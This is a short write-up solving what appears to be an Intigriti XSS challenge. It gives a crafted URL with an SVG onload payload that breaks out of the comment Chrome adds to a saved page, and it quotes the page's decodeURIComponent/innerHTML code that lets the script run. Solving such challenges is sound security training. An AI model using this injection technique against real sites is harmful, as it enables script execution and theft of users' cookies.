 To solve this challenge, you need to go https://challenge.intigriti.io/3/--><svg/onload=alert(document.body.innerHTML.match(/[a-f%5cd]{32}/))> save page and open it locally.

As a result, you get alert with cookies.

Some details...

After saving, chrome adds a comment at the beginning:

<!-- saved from url=(0114)https://challenge.intigriti.io/3/-%2D%3E%3Csvg/onload=alert(document.body.innerHTML.match(/[a-f%5cd]%7B32%7D/))%3E -->

Special characters as "> are encoded to %22%3E because the data is taken from the Request-URI.

But based on the fact that the source code of the page is copied into the variable "source", and after that it is decoded via decodeURIComponent:

var source = new XMLSerializer().serializeToString(document);
document.body.innerHTML = decodeURIComponent(source);

As a result, the comment is saved in the body of the page as:

<!-- saved from url=(0114)https://challenge.intigriti.io/3/--><svg onload="alert(document.body.innerHTML.match(/[a-f\d]{32}/))"> --&gt;